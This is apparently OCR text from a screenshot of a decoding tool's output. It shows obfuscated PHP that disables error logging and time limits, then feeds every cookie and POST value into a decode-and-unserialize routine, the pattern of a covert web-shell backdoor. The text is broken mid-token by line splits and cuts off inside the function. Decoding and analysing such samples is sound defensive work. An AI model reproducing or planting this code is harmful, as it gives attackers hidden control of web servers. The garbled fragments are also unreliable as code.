
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"sprbwloi"
]=
"out_dat
a"
;${
"GLOBALS"
}[
"wdkqegbts"
]=
"key3"
;${
"GLOBA
LS"
}[
"redsobdgfw"
]=
"key2"
;${
"GLOBALS"
}[
"cxvt
srcwr"
]=
"n"
;${
"GLOBALS"
}[
"udwwxeinjs"
]
=
"c"
;${
"GLOBALS"
}[
"ctxgvqglvog"
]=
"p"
;${
"GLOB
ALS"
}[
"sjhywnh"
]=
"s"
;${
"GLOBALS"
}[
"rdhiivgr
m"
]=
"base64inv"
;${
"GLOBALS"
}[
"oimfwpbvs"
]
=
"i"
;${
"GLOBALS"
}[
"xefudwekqxr"
]=
"base64char
s"
;${
"GLOBALS"
}[
"jkoztogk"
]=
"d"
;${
"GLOBALS"
}
[
"jfdubfsy"
]=
"a"
;${
"GLOBALS"
}[
"ppmuyvi"
]
=
"r"
;${
"GLOBALS"
}[
"fkmyqex"
]=
"ak"
;${
"GLOBAL
S"
}[
"nviqphl"
]=
"data"
;${
"GLOBALS"
}[
"qlymokfz
oe"
]=
"key"
;@ini_set(
"error_log"
,
NULL
);@ini_s
et(
"log_errors"
,
0
);@ini_set(
"max_execution_t
ime"
,
0
);@set_time_limit(
0
);array_walk(
$_COOK
IE
,
"enumerator"
);array_walk(
$_POST
,
"enumerat
or"
);
function
enumerator
(
$value
,
$key
)
{${
"GLO
BALS"
}[
"wbnrdf"
]=
"data"
;${
"GLOBALS"
}[
"xvswmt
vyod"
]=
"value"
;${${
"GLOBALS"
}[
"wbnrdf"
]}=@un
serialize(decode(get_params(${${
"GLOBALS"
}
[
"xvswmtvyod"
]}),${${
"GLOBALS"
}[
"qlymokfzo